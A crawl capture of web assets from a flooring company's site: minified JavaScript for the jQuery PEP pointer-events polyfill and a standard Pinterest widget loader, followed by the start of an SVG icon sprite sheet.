t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),
/*!
 * PEP v0.4.1-pre | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons||n.buttons===N[n.button]?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),function(e,t,n){var r,i,o;e[r="PIN_"+~~((new Date).getTime()/864e5)]?e[r]+=1:(e[r]=1,e.setTimeout((function(){i=t.getElementsByTagName("SCRIPT")[0],(o=t.createElement("SCRIPT")).type="text/javascript",o.async=!0,o.src=n.mainUrl+"?"+Math.random(),i.parentNode.insertBefore(o,i)}),10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/svg-spritesheets/sprites-300cd55f.svg
body_size: 8447
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="258" viewBox="0 0 359 258" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="345" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="215" y="134" 